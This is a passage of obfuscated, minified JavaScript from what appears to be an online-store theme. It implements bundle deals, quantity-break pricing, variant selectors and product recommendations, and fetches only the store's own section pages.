_0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return 